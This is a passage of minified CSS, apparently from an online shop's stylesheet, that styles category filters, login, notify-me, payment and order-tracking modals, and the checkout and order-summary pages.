.category--filters--section .filters-section .filters--ul .input-group .form-control:focus{box-shadow:none}.category--page--wrapper .category--body--wrapper .category--filters--section .filters-section .range-slider-wrapper{width:100%;padding:5px 10px}.category--page--wrapper .category--body--wrapper .category--filters--section .filters-section .range-slider-wrapper .ui-slider-handle{border-radius:50%;top:-7px}.category--page--wrapper .category--body--wrapper .category--filters--section .filters-section .range-slider-wrapper body .ui-widget-header,.category--page--wrapper .category--body--wrapper .category--filters--section .filters-section .range-slider-wrapper .ui-widget.ui-widget-content{height:7px !important}.category--page--wrapper .category--body--wrapper .category--filters--section .filters-section .range-slider-wrapper #minVal{left:-6px;top:5px;font-weight:700;font-size:14px}.category--page--wrapper .category--body--wrapper .category--filters--section .filters-section .range-slider-wrapper #maxVal{left:254px;top:5px;font-weight:700;font-size:14px}.category--page--wrapper .category--body--wrapper .category--filters--section .filters-section .scrollbar-section{max-height:575px;overflow:auto}.category--page--wrapper .category--body--wrapper .category--filters--section .filters-section .plus--minus--btn.collapsed .icon--plus--black{display:inline-block}.category--page--wrapper .category--body--wrapper .category--filters--section .filters-section .plus--minus--btn.collapsed .icon--minus{display:none}.category--page--wrapper .category--body--wrapper .category--filters--section .filters-section .plus--minus--btn .icon--minus{display:block}.category--page--wrapper .category--body--wrapper .category--filters--section .filters-section .plus--minus--btn .icon--plus--black{display:none}@media(max-width: 991.98px){.category--page--wrapper .category--body--wrapper .ps-5{padding-left:0 !important;padding-right:0 !important}}.category--page--wrapper .category--footer--wrapper{padding:70px 0px}.category--page--wrapper .category--footer--wrapper .footer-text{color:#4f4f4f;font-weight:350}@media(max-width: 767.98px){.category--page--wrapper .category--footer--wrapper{padding:40px 0px}.category--page--wrapper .category--footer--wrapper .fs-30{font-size:1.625rem !important}.category--page--wrapper .category--footer--wrapper .fs-16{font-size:.875rem !important}}.noresults--wrapper{background-color:var(--f8f8f8);min-height:calc(100vh - 350px)}.global--modal .modal-header .modal-title{font-family:"eurostile" !important}.global--modal .modal-header .btn-close{background:url("../../../images/svg/icon-cancel-black-bg.svg");width:32px;height:32px;padding:0;opacity:unset;background-color:rgba(0,0,0,0);box-shadow:none}.global--modal .modal-footer .btn{min-width:75px}.newsletter--modal .modal-body h3,.newsletter--modal .modal-body .h3{font-size:18px;font-weight:500;margin-bottom:10px}.newsletter--modal .modal-body ul{margin-bottom:0}.submit--testimonial--modal .form-control{border:1px solid #ddd !important}.submit--testimonial--modal .form-control.error{border-color:var(--danger) !important}.submit--testimonial--modal .form-control:focus{box-shadow:none}.title--of--benifit--modal .modal-dialog{max-width:580px}.title--of--benifit--modal .modal-dialog .modal-body{padding:0 41px 41px 41px}.title--of--benifit--modal .modal-dialog .modal-body img{width:71px;height:71px;margin-top:-20px;margin-bottom:12px}.title--of--benifit--modal .modal-dialog .modal-body ul{text-align:left}.title--of--benifit--modal .modal-dialog .modal-body ul li{list-style:disc;margin-bottom:10px}.source--point--modal .modal-dialog{max-width:666px}.source--point--modal .modal-dialog .modal-body{height:calc(100vh - 100px);overflow:auto}.source--point--modal .modal-dialog .modal-body .border-bot{border-bottom:1px solid #ddd}.notify--me--modal .modal-dialog{max-width:666px}.notify--me--modal .modal-dialog .modal-content{background-repeat:no-repeat;background-position:bottom;background-size:contain}.notify--me--modal .modal-dialog .modal-content .modal-body .notify--product{width:200px;height:200px;border-radius:6px;border:1px solid #ddd}.notify--me--modal .modal-dialog .modal-content .modal-body .notify--product img{max-height:100%}.notify--me--modal .modal-dialog .modal-content .modal-body .notify--product--desc{padding:0 15px}.notify--me--modal .modal-dialog .modal-content .modal-body .notify--product--desc .note{width:75%;padding:10px 12px;border:3px solid #9c0f17;border-radius:6px;background:#464646;color:#fff;position:relative}.notify--me--modal .modal-dialog .modal-content .modal-body .notify--product--desc .note .note--arr:after,.notify--me--modal .modal-dialog .modal-content .modal-body .notify--product--desc .note .note--arr:before{left:100%;top:33%;border:solid rgba(0,0,0,0);content:"";height:0;width:0;position:absolute;pointer-events:none}.notify--me--modal .modal-dialog .modal-content .modal-body .notify--product--desc .note .note--arr:after{border-color:rgba(70,70,70,0);border-left-color:#464646;border-width:12px;margin-top:-12px}.notify--me--modal .modal-dialog .modal-content .modal-body .notify--product--desc .note .note--arr:before{border-color:rgba(156,15,23,0);border-left-color:#9c0f17;border-width:16px;margin-top:-16px}.notify--me--modal .modal-dialog .modal-content .modal-body .notify--product--desc .note--box{border:2px solid #e4e4e4;border-radius:6px;padding:15px}.notify--me--modal .modal-dialog .modal-content .modal-body .notify--product--desc .note--box .form-check-input,.notify--me--modal .modal-dialog .modal-content .modal-body .notify--product--desc .note--box .form-control{border-color:#ddd}.notify--me--modal .modal-dialog .modal-content .modal-body .notify--product--desc .note--box .form-check-input:focus,.notify--me--modal .modal-dialog .modal-content .modal-body .notify--product--desc .note--box .form-control:focus{box-shadow:none}.login--modal .modal-dialog{max-width:582px}.login--modal .modal-dialog .modal-header .btn-close{position:absolute;right:28px;top:28px;z-index:999}.login--modal .modal-dialog .modal-body{padding:39px 45px}.login--modal .modal-dialog .modal-body .main--heading{margin:30px 0 20px 0}.login--modal .modal-dialog .modal-body .signin--btn{margin-top:22px;margin-bottom:25px;letter-spacing:.64px;min-height:60px}.login--modal .modal-dialog .modal-body .form-check-input{width:22px;height:22px;margin-top:11px}.login--modal .modal-dialog .modal-body .keep--me{margin-left:13px}.login--modal .modal-dialog .modal-body .forgot--link{margin-top:20px}.login--modal .modal-dialog .modal-body .password--btn{position:absolute;right:5px;top:27px}.login--modal .modal-dialog .modal-body .password--btn.active .icon--visibility-cross{background-image:url("../../../images/svg/visibility.svg");width:18px;height:12px;margin-top:3px}.login--modal .modal-dialog .modal-body ::placeholder{color:#686868}.login--modal .modal-dialog .modal-body :-ms-input-placeholder{color:#686868}.login--modal .modal-dialog .modal-body ::-ms-input-placeholder{color:#686868}.login--modal .modal-dialog .modal-body .caa--btn{border-color:var(--1E1E1E)}.freegift--modal .modal-dialog{max-width:750px}.freegift--modal .modal-dialog .modal-header .btn-close{position:absolute;right:28px;top:28px;z-index:999}.freegift--modal .modal-dialog .modal-body{padding:65px 15px 20px 15px}.freegift--modal .modal-dialog .modal-body .giftblack--img{width:40%}.freegift--modal .modal-dialog .modal-body .gift--details{margin-left:20px}.freegift--modal .modal-dialog .modal-body .gift--details .login--btns{margin-top:25px}.freegift--modal .modal-dialog .modal-body .gift--details .login--btns .btn{letter-spacing:.64px}.freegift--modal .modal-dialog .modal-body .gift--details .login--btns .icon--btn{top:23px !important}.freegift--modal .modal-dialog .modal-body .gift--details .login--btns .signup--login--btn{background-color:var(--1E1E1E);border-color:var(--1E1E1E)}.freegift--modal .modal-dialog .modal-body .gift--details .login--btns .signup--login--btn:hover{background-color:#454545;border-color:#454545}.freegift--modal .modal-dialog .modal-body .gift--details .login--btns .line-divider{margin:25px 0;font-size:18px}.pagination .page-item.disabled .page-link{color:var(--ccc9c1);background:rgba(0,0,0,0)}.pagination .page-item:first-child .page-link{margin-right:30px}.pagination .page-item:first-child .page-link:hover{border:rgba(0,0,0,0);background-color:rgba(0,0,0,0)}.pagination .page-item:last-child .page-link{margin-left:30px}.pagination .page-item:last-child .page-link:hover{border:rgba(0,0,0,0);background-color:rgba(0,0,0,0)}.pagination .page-item .page-link{font-size:13px;font-family:"gothammedium";width:43px;height:43px;text-align:center;display:flex;align-items:center;justify-content:center;border-radius:100px;border-color:rgba(0,0,0,0);color:var(--black);margin:0 2px}.pagination .page-item .page-link:hover{border-color:var(--9b1024)}.instock--soon--txt .instock--soon--tooltip{display:none;position:absolute;left:-91px;top:32px;width:275px;border:1px solid #ddd;box-shadow:0 0 5px #ddd;border-radius:5px;padding:13px;text-align:justify;background:#fff;z-index:9;font-family:"gothambook"}.instock--soon--txt .instock--soon--tooltip .tooltip--arrow{position:relative}.instock--soon--txt .instock--soon--tooltip .tooltip--arrow:after,.instock--soon--txt .instock--soon--tooltip .tooltip--arrow:before{bottom:32px;left:118px;border:solid rgba(0,0,0,0);content:"";height:0;width:0;position:absolute;pointer-events:none}.instock--soon--txt .instock--soon--tooltip .tooltip--arrow:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:12px;margin-left:-12px}.instock--soon--txt .instock--soon--tooltip .tooltip--arrow:before{border-color:rgba(221,221,221,0);border-bottom-color:#ddd;border-width:13px;margin-left:-13px}.instock--soon--txt:hover .instock--soon--tooltip{display:block}.update--shipping--add--modal .modal-dialog{max-width:620px}.update--shipping--add--modal .modal-dialog .modal-body{max-height:calc(100vh - 202px);overflow:auto}.update--shipping--add--modal .modal-dialog .modal-body .form-check{margin-bottom:0;padding-bottom:10px;padding-top:10px;padding-right:90px;border-bottom:1px solid #e9e5e5}.update--shipping--add--modal .modal-dialog .modal-body .form-check .update--btn{position:absolute;right:0;top:18px;display:none}.update--shipping--add--modal .modal-dialog .modal-body .form-check:hover{background-color:#f9f9f9}.update--shipping--add--modal .modal-dialog .modal-body .form-check:hover .update--btn{display:block}.update--shipping--add--modal .modal-dialog .modal-body .form-check:last-child{border:none;margin-bottom:0;padding-bottom:0}.order--tracking--modal .modal-dialog{max-width:582px}.order--tracking--modal .modal-dialog .modal-header .btn-close{position:absolute;right:28px;top:28px;z-index:999}.order--tracking--modal .modal-dialog .modal-body{padding:37px 40px}.order--tracking--modal .modal-dialog .modal-body .main--heading{margin:30px 0 28px 0;font-size:26px}.order--tracking--modal .modal-dialog .modal-body p{font-size:14px}.order--tracking--modal .modal-dialog .modal-body p.deliver--txt{margin-left:auto;margin-right:auto;width:73%}.order--tracking--modal .modal-dialog .modal-body .trak--progress{margin-top:43px;margin-bottom:50px}.order--tracking--modal .modal-dialog .modal-body .trak--progress .progress{background-color:#dbdbdb;height:7px;margin:0 32px !important}.order--tracking--modal .modal-dialog .modal-body .trak--progress .tack--points{margin-top:-14px}.order--tracking--modal .modal-dialog .modal-body .trak--progress .tack--points .points .round{width:20px;height:20px;background-color:#dbdbdb;border-radius:100%}.order--tracking--modal .modal-dialog .modal-body .trak--progress .tack--points .points .round .icon--check{background-image:url("../../../images/svg/check-sm.svg");width:10px;height:8px;display:none}.order--tracking--modal .modal-dialog .modal-body .trak--progress .tack--points .points h2,.order--tracking--modal .modal-dialog .modal-body .trak--progress .tack--points .points .h2{margin-top:13px;color:#dbdbdb}.order--tracking--modal .modal-dialog .modal-body .trak--progress .tack--points .points.reached .round{background-color:var(--1E1E1E)}.order--tracking--modal .modal-dialog .modal-body .trak--progress .tack--points .points.reached h2,.order--tracking--modal .modal-dialog .modal-body .trak--progress .tack--points .points.reached .h2{color:var(--1E1E1E)}.order--tracking--modal .modal-dialog .modal-body .trak--progress .tack--points .points.reached .icon--check{display:inline-block}.share--wishlist--modal .modal-dialog{max-width:582px}.share--wishlist--modal .modal-dialog .modal-header .btn-close{position:absolute;right:28px;top:28px;z-index:999}.share--wishlist--modal .modal-dialog .modal-body{padding-right:40px;padding-left:40px}.share--wishlist--modal .modal-dialog .modal-body .main--heading{margin:30px 0 28px 0;font-size:26px}.bill--ab--modal .modal-dialog{max-width:582px}.bill--ab--modal .modal-dialog .modal-body .body--wrap{padding-left:45px;padding-right:45px}.bill--ab--modal .modal-dialog .modal-body .body--wrap .main--heading{font-size:26px;margin-bottom:15px;margin-top:30px}.bill--ab--modal .modal-dialog .modal-body .body--wrap .paypal--130{width:130px}.bill--ab--modal .modal-dialog .modal-body .body--wrap .details .number{margin-right:14px}.bill--ab--modal .modal-dialog .modal-body .body--wrap .details p{margin-bottom:19px}.bill--ab--modal .modal-dialog .modal-body .footer--box{border-radius:0px 0px 10px 10px;background:var(--f8f8f8);padding:35px 45px 30px 45px}.add--payment--method--modal .modal-dialog{max-width:675px}.add--payment--method--modal .modal-body,.add--payment--method--modal .modal-footer{padding-left:25px;padding-right:25px}.add--payment--method--modal .modal-body .we--accept--sec{margin-top:30px}.add--payment--method--modal .modal-body .we--accept--sec .cards--box{margin-bottom:30px;padding-bottom:25px;border-bottom:1px solid var(--ccc9c1)}.add--payment--method--modal .modal-body .we--accept--sec .cards--box li{margin-right:8px;border-radius:6px}.add--payment--method--modal .modal-body .we--accept--sec .cards--box li:last-child{margin-right:0}.add--payment--method--modal .modal-body .top--form .form-control{height:50px;border-left:0;border-radius:0;border-right:0;border-top:0;padding-right:0;padding-left:0;font-family:"gothambook"}.add--payment--method--modal .modal-body .top--form .form-control.cc--field{padding-left:66px}.add--payment--method--modal .modal-body .top--form .icon--card{position:absolute;left:13px;top:50px}.add--payment--method--modal .modal-body .full--form{margin-top:20px}.add--payment--method--modal .modal-body .full--form .mb--20{margin-bottom:20px}.add--payment--method--modal .modal-body .m--bot{margin-bottom:25px}.add--payment--method--modal .modal-footer{padding-bottom:30px}.pay--now--modal .modal-dialog{max-width:582px}.pay--now--modal .modal-dialog .modal-body{padding:25px}.pay--now--modal .modal-dialog .modal-body .product--box{border-radius:6px;border:1px solid var(--ccc9c1);padding:15px 25px 15px 15px;margin:22px 0 18px 0}.pay--now--modal .modal-dialog .modal-body .product--box .pb--img{width:113px;height:130px;margin-right:30px;position:relative;border:1px solid #f1f1f1;border-radius:6px;overflow:hidden}.pay--now--modal .modal-dialog .modal-body .product--box .pb--img .img{height:130px;width:100%;object-fit:cover;object-position:65% 1%}.pay--now--modal .modal-dialog .modal-body .product--box .pb--desc a{text-decoration:none;overflow:hidden;text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:3;-webkit-box-orient:vertical;max-height:61px}.pay--now--modal .modal-dialog .modal-body .product--box .pb--actions{padding-left:20px}.pay--now--modal .modal-dialog .modal-body .pm--box{border-radius:6px;background:var(--f8f8f8);padding:14px 22px;margin-bottom:22px}.pay--now--modal .modal-dialog .modal-body .pm--box .pm h6,.pay--now--modal .modal-dialog .modal-body .pm--box .pm .h6{font-size:16px}.pay--now--modal .modal-dialog .modal-body .pm--box .pm .card--bg{width:68px;height:33px;background:var(--white);border-radius:6px;margin-left:12px;margin-right:14px}.pay--now--modal .modal-dialog .modal-footer .paynow--footer{padding:28px 24px}.pay--now--modal .modal-dialog .modal-footer .paynow--footer .btn{letter-spacing:.64px}.pay--now--modal .modal-dialog .modal-footer .paynow--footer .btn.orange--border--btn{min-width:150px;margin-right:12px}.pay--now--modal .modal-dialog .modal-footer .paynow--footer .place--order--btn .icon--white--stack{background-image:url("../../../images/svg/stack-white.svg");width:19px;height:19px}.pay--now--modal .modal-dialog .modal-footer .paynow--footer .place--order--btn:hover{background-color:#e87511 !important;border-color:#e87511 !important}.what--soucepoint--modal .modal-dialog{max-width:582px}.what--soucepoint--modal .modal-dialog .fw-850{font-weight:800 !important}.what--soucepoint--modal .modal-dialog .modal-header img{width:76px}.what--soucepoint--modal .modal-dialog .modal-body{padding:0 45px}.what--soucepoint--modal .modal-dialog .modal-body .reward--line{line-height:26px}.what--soucepoint--modal .modal-dialog .modal-body .how--to--earn--data{border-radius:0px 0px 6px 6px;border-top:5px solid #9b1024;background:var(--f8f8f8);padding:35px 24px 0 24px;margin-bottom:80px}.what--soucepoint--modal .modal-dialog .modal-body .how--to--earn--data .data--steps{padding-bottom:10px}.what--soucepoint--modal .modal-dialog .modal-body .how--to--earn--data .carousel-indicators{margin-bottom:0;bottom:-45px;left:0}.what--soucepoint--modal .modal-dialog .modal-body .how--to--earn--data .carousel-indicators button{height:9px;width:9px;margin:0 6px;border-radius:100%;background-color:#f0f0f0}.what--soucepoint--modal .modal-dialog .modal-body .how--to--earn--data .carousel-indicators button.active{background-color:#9b1024}.checkout--header{height:120px}.checkout--header .secure--txt{margin-left:45px}.checkout--body.checkout--login{background-color:#f4f4f4;padding-top:50px;height:calc(100vh - 121px);overflow:auto}.checkout--body.checkout--login .login--box--wrapper{padding:50px 60px 60px 60px;border-radius:10px;border:1px solid var(--ccc9c1);background:var(--white);margin-top:50px;max-width:720px}.checkout--body.checkout--login .login--box--wrapper .nav{border-radius:100px;border:1px solid var(--ccc9c1);background:#f4f4f4;padding:5px}.checkout--body.checkout--login .login--box--wrapper .nav .nav-item{width:50%}.checkout--body.checkout--login .login--box--wrapper .nav .nav-item .nav-link{width:100%;font-size:18px;color:var(--1E1E1E);border-radius:100px}.checkout--body.checkout--login .login--box--wrapper .nav .nav-item .nav-link.active{border:1px solid var(--ccc9c1);background:var(--1E1E1E);color:var(--white);height:59px}.checkout--body.checkout--login .login--box--wrapper .tab-content{margin-top:28px}.checkout--body.checkout--login .login--box--wrapper .tab-content .checkout--login--btn{margin-top:35px;margin-bottom:40px}.checkout--body.checkout--login .login--box--wrapper .tab-content .forgot--link{margin-top:30px}.checkout--body.checkout--login .login--box--wrapper .tab-content .password--btn{position:absolute;right:5px;top:27px}.checkout--body.checkout--login .login--box--wrapper .tab-content .password--btn.active .icon--visibility-cross{background-image:url("../../../images/svg/visibility.svg");width:18px;height:12px;margin-top:3px}.checkout--body.checkout--login .login--box--wrapper .tab-content ::placeholder{color:#686868}.checkout--body.checkout--login .login--box--wrapper .tab-content :-ms-input-placeholder{color:#686868}.checkout--body.checkout--login .login--box--wrapper .tab-content ::-ms-input-placeholder{color:#686868}.checkout--body.checkout--login .login--box--wrapper .tab-content .form-check-input[type=checkbox]:checked{background-color:var(--1E1E1E) !important}.checkout--body.checkout--wrapper{background-color:var(--white);padding-top:50px;height:calc(100vh - 120px);overflow:auto}.checkout--body.checkout--wrapper .fw-850{font-weight:850 !important}.checkout--body.checkout--wrapper .btn.btn-danger{letter-spacing:.8px}.checkout--body.checkout--wrapper .form-check-input{height:22px;width:22px}.checkout--body.checkout--wrapper .collapse--header{background-color:var(--f8f8f8);border-radius:6px;padding:0 15px;margin:0 0 20px 0}.checkout--body.checkout--wrapper .collapse--header a{height:80px}.checkout--body.checkout--wrapper .collapse--header a:active{border:rgba(0,0,0,0) !important}.checkout--body.checkout--wrapper .collapse--header .serial--batch{margin-right:12px;border-bottom:2px solid var(--ccc9c1);padding-bottom:2px}.checkout--body.checkout--wrapper .collapse--body .card{padding:15px 30px 35px 52px}.checkout--body.checkout--wrapper .collapse--body .card .shipping--add--form ::placeholder{color:#686868}.checkout--body.checkout--wrapper .collapse--body .card .shipping--add--form :-ms-input-placeholder{color:#686868}.checkout--body.checkout--wrapper .collapse--body .card .shipping--add--form ::-ms-input-placeholder{color:#686868}.checkout--body.checkout--wrapper .collapse--body .card .shipping--add--form .instock--soon--tooltip{left:unset;right:0;top:32px}.checkout--body.checkout--wrapper .collapse--body .card .shipping--add--form .instock--soon--tooltip .tooltip--arrow::after,.checkout--body.checkout--wrapper .collapse--body .card .shipping--add--form .instock--soon--tooltip .tooltip--arrow::before{bottom:12px;right:0;left:unset}.checkout--body.checkout--wrapper .collapse--body .card .returning--phone--number{margin-top:15px}.checkout--body.checkout--wrapper .collapse--body .card .returning--phone--number .lg--field{width:250px;height:38px;margin-right:15px}.checkout--body.checkout--wrapper .collapse--body .card .returning--phone--number .instock--soon--tooltip{left:0;top:26px;padding:5px 10px;width:360px}.checkout--body.checkout--wrapper .collapse--body .card .returning--phone--number .instock--soon--txt .instock--soon--tooltip .tooltip--arrow:after,.checkout--body.checkout--wrapper .collapse--body .card .returning--phone--number .instock--soon--txt .instock--soon--tooltip .tooltip--arrow:before{bottom:5px;left:13px}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .all--stack--label{padding-right:50px}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods{margin-top:25px;border-radius:6px;border:1px solid var(--ccc9c1)}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--header{padding:17px 35px;border-bottom:1px solid var(--ccc9c1)}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body{margin:22px 20px 10px 24px;position:relative}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .sm--outer{border-bottom:1px solid var(--ccc9c1);margin-bottom:25px;padding-bottom:12px}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .sm--outer:last-child{border:0;padding-bottom:0;margin-bottom:0}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .items--highlighter{padding-bottom:10px;text-transform:uppercase;margin-bottom:20px;border-bottom:3px solid var(--green)}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .items--highlighter.preorder--line{border-color:var(--info)}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .items--highlighter.vintage--line{border-color:var(--danger)}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .instock--items--sec{width:50%;flex-shrink:0;padding-right:50px}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .instock--items--sec .instock--outer{margin-bottom:20px;position:relative}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .instock--items--sec .ins--img{width:59px;height:69px;margin-right:24px;position:relative;border:1px solid #f1f1f1;border-radius:6px;overflow:hidden}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .instock--items--sec .ins--img img{height:69px;width:100%;object-fit:cover;-o-object-position:65% 1%;object-position:65% 1%}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .instock--items--sec .ins--img img.vintage{position:absolute;left:0;top:0;width:25px;height:25px}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .instock--items--sec .ins--desc a{text-decoration:none;overflow:hidden;text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-height:46px;font-family:"eurostile" !important}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .instock--items--sec .ins--desc .qty--txt{margin:5px 0;font-family:"gothambook"}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .instock--items--sec .ins--desc .instock--soon--txt .instock--soon--tooltip{width:469px;padding:5px 13px;left:-12px;top:28px}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .instock--items--sec .ins--desc .instock--soon--txt .instock--soon--tooltip .tooltip--arrow:after,.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .instock--items--sec .ins--desc .instock--soon--txt .instock--soon--tooltip .tooltip--arrow:before{bottom:23px;left:18px}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .methods--box{width:50%;padding-top:22px;flex-shrink:0}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .methods--box.no--header{padding-top:4px}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .methods--box .shipping--imgs{width:48px;display:flex;align-items:center;justify-content:center}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .methods--box .table tr td{border:none;padding:12px 5px 12px 21px;vertical-align:middle;cursor:pointer}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .methods--box .table tr td .img--truck{width:33px}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .methods--box .table tr td .img--get-it-fast{margin-top:-5px}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .methods--box .table tr.active td,.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .methods--box .table tr:hover td{background-color:var(--f8f8f8)}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .methods--box .table tr:last-child td:first-child{border-bottom-left-radius:6px}.checkout--body.checkout--wrapper .collapse--body.shipping--options--section .shipping--methods .sm--body .methods--box .table tr:last-child td:last-child{border-bottom-right-radius:6px}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .check--boxes{height:67px}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .credit--card--form{border-radius:6px;border:1px solid var(--ccc9c1);background:var(--white, #FFF);padding:38px 25px 40px 42px;margin-top:30px}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .credit--card--form .we--accept{border-bottom:1px solid var(--ccc9c1);padding-bottom:14px;margin-bottom:28px}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .credit--card--form .we--accept ul{gap:10px;margin-left:20px}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .credit--card--form .billing--add--txt{background:#f8f8f8;border-radius:6px;padding:15px}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .terms--note{margin-top:30px}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .terms--note .form-check{border-radius:6px;background-color:#f8f8f8;padding:21px 5px 21px 56px}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .check--boxes{margin-bottom:24px}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .card--img{width:100px;flex-shrink:0}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .cards--box{width:58%}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .cardholder--name{max-width:40%;display:flex}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .cardholder--name .name{display:flex;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .billing--email{white-space:nowrap;overflow:hidden;display:flex;width:100%;text-overflow:ellipsis}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .add--new--card{margin-bottom:24px}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .add--new--card.expand{border:2px solid var(--1E1E1E);border-radius:6px}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .add--new--card.expand .check--boxes{border:none;box-shadow:none}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .add--new--card.expand .check--boxes.clicked{cursor:default;pointer-events:none}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .add--new--card .check--boxes::after{content:unset}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .add--new--card .accordion-button:not(.collapsed){background-color:#fff}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper #paypalSec{display:none}.checkout--body.checkout--wrapper .collapse--body.paypal--return--section{margin-top:-40px}.checkout--body.checkout--wrapper .collapse--body .continue--btn{min-width:260px}.checkout--body.checkout--wrapper .collapse--body .cc--form .form-select,.checkout--body.checkout--wrapper .collapse--body .cc--form .form-control{height:50px;border-left:0;border-radius:0;border-right:0;border-top:0;padding-right:0;padding-left:0;font-family:"gothambook"}.checkout--body.checkout--wrapper .collapse--body .cc--form .form-select.cc--field,.checkout--body.checkout--wrapper .collapse--body .cc--form .form-control.cc--field{padding-left:66px}.checkout--body.checkout--wrapper .collapse--body .cc--form .icon--card{position:absolute;left:13px;top:52px}.checkout--body.checkout--wrapper .collapse--body .cc--form .m--bot{margin-bottom:25px}.checkout--body.checkout--wrapper .vip--box{background-color:#fff;border-radius:6px;border:2px solid #ddd;padding:18px 35px 18px 20px}.checkout--body.checkout--wrapper .vip--box.active,.checkout--body.checkout--wrapper .vip--box:hover{border:2px solid rgba(0,0,0,0);background:linear-gradient(#fff 0 0) padding-box,linear-gradient(180deg, #F1C400 4.78%, #F70 60.6%, #EC750E 99.9%, #E87511 99.91%) border-box;box-shadow:0px 4px 4px rgba(0,0,0,.25)}.checkout--body.checkout--wrapper .vip--box .vip--beni{width:58%}.checkout--body.checkout--wrapper .vip--box .vip--beni ul{padding-left:24px}.checkout--body.checkout--wrapper .order--summary--section{max-width:600px}.checkout--body.checkout--wrapper .order--summary--section .orange--strips{background:linear-gradient(180deg, #F1C400 4.78%, #F70 60.6%, #EC750E 99.9%, #E87511 99.91%);border-radius:6px;min-height:60px;padding:5px}.checkout--body.checkout--wrapper .order--summary--section .notifi--box{border-radius:5px;background-color:var(--f8f8f8);margin-bottom:11px;min-height:60px}.checkout--body.checkout--wrapper .order--summary--section .source--point--img{width:40px;margin-right:8px}.checkout--body.checkout--wrapper .order--summary--section .os--card{border-radius:10px;border:1px solid var(--ccc9c1);background:var(--white)}.checkout--body.checkout--wrapper .order--summary--section .os--card header{padding:25px 50px;border-radius:10px 10px 0 0}.checkout--body.checkout--wrapper .order--summary--section .os--card .os--body .accordion .accordion-item .accordion-header .accordion-button{background-color:var(--f8f8f8);box-shadow:0 0 1px #ccc9c1 !important;padding:16px 50px;text-decoration:none}.checkout--body.checkout--wrapper .order--summary--section .os--card .os--body .accordion .accordion-item .accordion-header .accordion-button::after{content:unset}.checkout--body.checkout--wrapper .order--summary--section .os--card .os--body .accordion .accordion-item .accordion-header .accordion-button:focus,.checkout--body.checkout--wrapper .order--summary--section .os--card .os--body .accordion .accordion-item .accordion-header .accordion-button:hover{box-shadow:none;cursor:default}.checkout--body.checkout--wrapper .order--summary--section .os--card .os--body .accordion .accordion-item .accordion-collapse .accordion-body{padding:17px 43px;max-height:364px;overflow:auto}.checkout--body.checkout--wrapper .order--summary--section .os--card .os--body .accordion .accordion-item .accordion-collapse .accordion-body .table tbody tr td{border:none;vertical-align:middle}.checkout--body.checkout--wrapper .order--summary--section .os--card .os--body .accordion .accordion-item .accordion-collapse .accordion-body .table tbody tr td .product--img{width:60px;height:70px}.checkout--body.checkout--wrapper .order--summary--section .os--card .os--body .accordion .accordion-item .accordion-collapse .accordion-body .table tbody tr td .product--name{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.checkout--body.checkout--wrapper .order--summary--section .os--card .os--body .accordion .accordion-item 